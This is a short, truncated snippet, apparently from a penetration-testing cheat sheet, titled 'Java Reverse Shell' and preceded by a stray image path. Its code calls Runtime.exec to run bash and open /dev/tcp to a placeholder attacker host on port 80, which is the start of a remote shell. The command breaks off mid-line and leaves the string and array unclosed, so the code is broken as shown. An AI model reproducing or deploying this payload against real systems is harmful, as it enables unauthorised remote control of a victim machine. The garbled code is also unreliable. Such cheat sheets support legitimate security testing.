 Java Reverse Shell
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/ATTACKING-IP/80;cat <&5 |
p.waitFor()